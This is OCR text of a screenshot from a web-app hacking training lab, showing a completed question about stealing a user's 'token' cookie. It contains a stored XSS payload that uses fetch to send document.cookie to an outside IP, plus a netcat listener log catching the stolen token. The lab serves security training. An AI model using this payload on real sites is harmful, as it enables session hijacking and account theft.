 immersive | Web App Hacking
EN
Ctrl+/
Exit
9 Question
Correct
What's the value of Jerry's "token" cookie?
f1c0bc
Next →
Show briefing
10
11
12
13
Credentials
Kali Desktop
Connected
10.102.132.134
Clipboard
New window
1 2 3 4
23:57
File System
Home
Burp Suite
Firefox ESR
Terminator
script.js
script.py
Messages — Mozilla Firefox
Messages
whisper.bitnet/messages
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Whisper Messaging Home Messages Logout Anon
Messages
✔ Message sent to jerry
User
jerry
Message
<script>fetch("http://10.8.31.73:8000
/"+document.cookie)</script>
Post
Inbox
Welcome to Whisper!
kali@kali: ~
File Actions Edit View Help
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
Can't grab 0.0.0.0:8080 with bind
(kali㉿kali)-[~]
$ ^C
(kali㉿kali)-[~]
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.102.132.134] from (UNKNOWN) [10.102.150.24] 58338
GET /?cookie=token=f1c0bc HTTP/1.1
Host: 10.102.132.134:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.102.180.24/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
(kali㉿kali)-[~]
$